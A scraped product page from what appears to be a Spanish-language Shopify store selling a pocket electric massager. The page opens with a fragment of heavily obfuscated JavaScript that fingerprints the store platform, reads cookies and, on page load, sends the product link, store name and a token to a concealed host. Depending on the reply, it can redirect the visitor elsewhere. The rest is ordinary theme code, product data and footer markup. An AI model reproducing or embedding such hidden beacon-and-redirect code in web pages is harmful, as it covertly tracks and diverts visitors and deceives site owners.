_0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  document.addEventListener("DOMContentLoaded",()=>{
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart/' + id + ':' + num
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//gabaray.com/cdn/shop/t/15/assets/product-modal.js?v=50921580101160527761760519906" defer="defer"></script>
    <script src="//gabaray.com/cdn/shop/t/15/assets/media-gallery.js?v=152902515749446478401760519906" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17755043168340__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--17755043168340__main"]') || document.querySelector('variant-selects[data-section="template--17755043168340__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--17755043168340__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17755043168340__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Dispositivo de masaje eléctrico en formato de bolsillo.",
      "url": "https:\/\/gabaray.com\/products\/massa",
      "image": [
          "https:\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400\u0026width=800"
        ],
      "description": "\n¿Es usted propenso a sufrir dolores musculares en el cuello, las piernas y la cintura? ¡Entonces este masajeador puede ayudarte muy bien!Es de tamaño muy pequeño y tiene una batería de larga duración. Puede aliviar el dolor muscular en varias partes del cuerpo en cualquier momento y lugar. ¡Es un excelente regalo para usted, sus amigos y sus padres!\n\nEs un dispositivo pequeño, portátil y fácil de usar que puede aliviar el dolor y la tensión muscular. Tiene un potente motor y 8 modos de masaje, diseñado para usarse en cuello, hombros, espalda, brazos, piernas y pies.\n\nFUNCIONESCompacto y portátil: el masajeador de bolsillo es liviano y pequeño, lo que facilita su transporte y almacenamiento en un bolsillo o bolso.Fácil de usar: El masajeador es fácil de usar, sin programación ni ajustes complicados. Simplemente pégalo en el área deseada y enciéndelo.Intensidad y modos ajustables: Tiene configuraciones de intensidad ajustables, lo que permite al usuario personalizar la experiencia del masaje. Disponible en 8 modos de masaje para aliviar el dolor muscular y relajar el cuerpo.\n\nBatería recargable: el masajeador funciona con una batería recargable y viene con un concentrador de carga USB, lo que permite cargarlo y usarlo en cualquier lugar y en cualquier momento.\nESPECIFICACIÓNVoltaje: 5VPotencia nominal: 0,3 WBatería del concentrador: 450 mAhBatería del dispositivo de masaje: 60mAhColor: blanco, negro, azul, verde, rosaTamaño: 95*61*46,5mmPeso: 95gEl paquete incluye: 1 * masajeador eléctrico de bolsillo\n  ",
      "sku": "LA70248859BAI",
      "brand": {
        "@type": "Brand",
        "name": "gabaray"
      },
      "offers": [{
            "@type" : "Offer","sku": "LA70248859BAI","availability" : "http://schema.org/InStock",
            "price" : 699.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/gabaray.com\/products\/massa?variant=40457864118356"
          },
{
            "@type" : "Offer","sku": "LA70248859HEH","availability" : "http://schema.org/InStock",
            "price" : 699.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/gabaray.com\/products\/massa?variant=40457864151124"
          },
{
            "@type" : "Offer","sku": "LA70248859C01","availability" : "http://schema.org/InStock",
            "price" : 699.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/gabaray.com\/products\/massa?variant=40457864183892"
          },
{
            "@type" : "Offer","sku": "LA70248859LLV","availability" : "http://schema.org/InStock",
            "price" : 699.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/gabaray.com\/products\/massa?variant=40457864216660"
          },
{
            "@type" : "Offer","sku": "LA70248859C02","availability" : "http://schema.org/InStock",
            "price" : 699.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/gabaray.com\/products\/massa?variant=40457864249428"
          }
]
    }
  </script>
</section>

  

          


</section><section id="shopify-section-template--17755043168340__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-price.css?v=45105991526898652421760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521760519906" media="print" onload="this.media='all'">

<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-price.css?v=45105991526898652421760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521760519906" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/quick-add.css?v=51286719094534720681760519906" media="print" onload="this.media='all'">
<script src="//gabaray.com/cdn/shop/t/15/assets/quick-add.js?v=75395697177789853391760519906" defer="defer"></script>
<script src="//gabaray.com/cdn/shop/t/15/assets/product-form.js?v=137541212059955480161760519906" defer="defer"></script><style data-shopify>.section-template--17755043168340__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17755043168340__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><style>
  .product_recommend_swiper{
    width: 100%;
    max-width: 100%;
    overflow: hidden;
    position: relative;
  }
  .product_recommend_swiper .swiper-wrapper{
    max-width:100%;
  }
  .product_recommend_swiper .swiper-wrapper.grid{
    flex-wrap: nowrap;
    row-gap: unset;
    column-gap: unset;
  }
  
  .swiper-button-prev:empty,.swiper-button-next:empty{
    display: block;
  }

  .swiper-button-prev{
    position:absolute;
    top: 0;
    right: 0;
  }

  .customer_product_recommend_title_view{
    display: flex;
    justify-content: space-between;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns{
    display:flex;
  }
  .customer_product_recommend_title_view .customer_product_recommend_title_btns div svg{
    fill: #ffffff;
    display: block;
    width: 2rem;
    height: 2rem;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns .btn_pre{
    margin-right: 1.6rem;
    opacity: 0;
  }
  
  .customer_product_recommend_title_view .customer_product_recommend_title_btns .customer_pr_btn{
    width: 3rem;
    height: 3rem;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ee9f31;
    border-radius: .5rem;
  }
  
</style>


<div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--17755043168340__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--17755043168340__product-recommendations&product_id=6951711572052&limit=6">
    
  </product-recommendations>
</div>


<script>
  document.addEventListener("DOMContentLoaded",()=>{
    var myProductRecommendSwiper = null;
    let deskOffset = 16;
    let productRecommendInterval = setInterval(function(){
      if($('product-recommendations ul.swiper-wrapper') && $('product-recommendations ul.swiper-wrapper').is(':visible')){
        clearInterval(productRecommendInterval);
        myProductRecommendSwiper = new Swiper ('.product_recommend_swiper', {
          slidesPerView: 'auto',
          noSwiping: true,
          autoplay: {
            delay: 5000,
            disableOnInteraction: false
          },
          observer: true,
          observeParents: true,
          resizeObserver: true,
          spaceBetween: screen.width > 750 ? deskOffset : deskOffset / 2,
          on:{
            init: function(swiper){
              initSwiperBtn(swiper)
            },
            slideChange: function(){
              let curIdx = this.activeIndex;
              if(curIdx == 0){
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','0')
              }else{
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','1')
              }
              if(!(this.isEnd)){
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','1')
              }else{
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','0')
              }
              
            }
          }
        })
      }
    },100)
    function initSwiperBtn(swiper){
      $('.customer_product_recommend_title_btns .btn_pre').on('click',function(){
        swiper.slidePrev();
      })
      $('.customer_product_recommend_title_btns .btn_next').on('click',function(){
        swiper.slideNext();
      })
    }
  })
</script>








</section><div id="shopify-section-template--17755043168340__1629746450643786911" class="shopify-section">     <link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css' media='all'><script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script><div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='6951711572052'></div><script type='text/javascript'>var customer_id = null;var success = false;var counter = 0;</script><script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script><script src='https://areviewsapp.com/js_codes/areviews_app.js' ></script><script> document.getElementById('az_reviews').innerHTML ='<img class=\'areviews_loading\' alt=\'loading\' style=\'width: 180px; display: block; margin: 0 auto;\' src=\'https://areviewsapp.com/images/loading_icons/default/loading.gif\'>';</script>  <style>   #az_reviews .themes_container .main_container_review_stars i, #az_reviews  .box_rating_container_style2  .average_rating span:nth-child(1), .areviews_main_header_container .reviews_rating_title i, #az_reviews .areviews_back-stars i, #az_reviews  .main_review_stars i, #az_reviews .review_rate_section .areviews_rating_filter i{ color:   !important; } #az_reviews .review_rate_section .rating_number { border-color: !important; } #az_reviews .rating_section .box_rating_container_style2 .w3-blue,#az_reviews.az_reviews .review_rate_section .w3-blue, #az_reviews .rating_section .w3-hover-blue:hover , #az_reviews .review_rate_section .rating_number { background-color:  !important; }   #az_reviews.az_reviews { font-family:  !important; }  </style> 
</div>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//gabaray.com/cdn/shop/t/15/assets/section-multicolumn.css?v=160985939011001891041760519906" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751760519906" media="print" onload="this.media='all'">
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751760519906" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//gabaray.com/cdn/shop/t/15/assets/section-footer.css?v=115023887202454129361760519906" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781760519906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341760519906" media="print" onload="this.media='all'">

<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341760519906" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#ee9f31
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }
  .multicolumn-card__info h3{
    display: none;
  }

  #shopify-section-footer .multicolumn,#shopify-section-footer .multicolumn .multicolumn-list__item,#shopify-section-footer .multicolumn .multicolumn-card{
    background-color: #ee9f31 !important;
  }
  #shopify-section-footer .multicolumn .multicolumn-card .multicolumn-card__info h3{
    color: #ffffff !important;
  }


  footer.footer{
    background-color: #ffffff !important;
  }
  .footer .footer-block__heading,.we_accept{
    color:#000000 !important;
  }

  .footer-block__details-content .list-menu__item--link, .copyright__content a,.footer__copyright .copyright__content{
    /* color: rgba(0 0 0,.75) !important; */
    color: rgba(0,0,0,.75) !important;
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                            
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Envío Rápido</h3><h3 class="small_show">Envío</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                              
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Seguridad de Pago</h3><h3 class="small_show">Seguridad</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                              
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Servicio 24/7</h3><h3 class="small_show">Apoyo</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                              
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                            
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Garantía de Reembolso</h3><h3 class="small_show">Garantizar</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Servicio</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/about-us" class="link link--text list-menu__item list-menu__item--link">
                                Sobre Nosotros
                            </a>
                            </li><li>
                            <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                                Contacto con Nosotros
                            </a>
                            </li><li>
                            <a href="/pages/why-choose-us" class="link link--text list-menu__item list-menu__item--link">
                                ¿Por qué Elegirnos?
                            </a>
                            </li><li>
                            <a href="/pages/intellectual-property-rights" class="link link--text list-menu__item list-menu__item--link">
                                Derechos de Propiedad Intelectual
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Política</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/payment-methods" class="link link--text list-menu__item list-menu__item--link">
                                Política de Pagos
                            </a>
                            </li><li>
                            <a href="/pages/shipping-information" class="link link--text list-menu__item list-menu__item--link">
                                Política de Envíos
                            </a>
                            </li><li>
                            <a href="/pages/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                                Política de Privacidad
                            </a>
                            </li><li>
                            <a href="/pages/terms-and-conditions" class="link link--text list-menu__item list-menu__item--link">
                                Términos y Condiciones
                            </a>
                            </li><li>
                            <a href="/pages/return-policy" class="link link--text list-menu__item list-menu__item--link">
                                Política de Devoluciones y Reembolsos
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading">Suscríbete a nuestros correos</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                    <div class="field">
                    <input
                        id="NewsletterForm--footer"
                        type="email"
                        name="contact[email]"
                        class="field__input"
                        value=""
                        aria-required="true"
                        autocorrect="off"
                        autocapitalize="off"
                        autocomplete="email"
                        
                        placeholder="Correo electrónico"
                        required
                    >
                    <label class="field__label" for="NewsletterForm--footer">
                        Correo electrónico
                    </label>
                    <button type="submit" class="newsletter-form__button field__button" name="commit" id="Subscribe" aria-label="Suscribirse">
                        <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                    </div></div></form></div></div>
        </div>
    <h4 class="we_accept" style="text-align: center;margin: 0;">Aceptamos</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//gabaray.com/cdn/shop/files/Airwallex.webp?v=1762854801" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">gabaray</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://gabaray.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script><script src="//gabaray.com/cdn/shop/t/15/assets/predictive-search.js?v=31278710863581584031760519906" defer="defer"></script>

    
  
<!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->

    
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AczRlZnhjbU54dEw2b__316487575649303945" class="shopify-block shopify-app-block">
























    <link href="//cdn.shopify.com/extensions/019c0449-f9f9-72ae-95ca-e09c522d9687/easify-product-options-1578/assets/variables.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019c0449-f9f9-72ae-95ca-e09c522d9687/easify-product-options-1578/assets/style.css" rel="stylesheet" type="text/css" media="all" />
    
        <link href="//cdn.shopify.com/extensions/019c0449-f9f9-72ae-95ca-e09c522d9687/easify-product-options-1578/assets/modern.css" rel="stylesheet" type="text/css" media="all" />
    

<script async type="text/javascript">
    window.TPOConfigs = window.TPOConfigs || {}
    window.TPOConfigs.product_options_easify = [];
    window.TPOConfigs.timezone = 'Asia/Shanghai'
    
        window.TPOConfigs.app = 'aDckNjYjOH45NDY=';
    
    
        
            
                
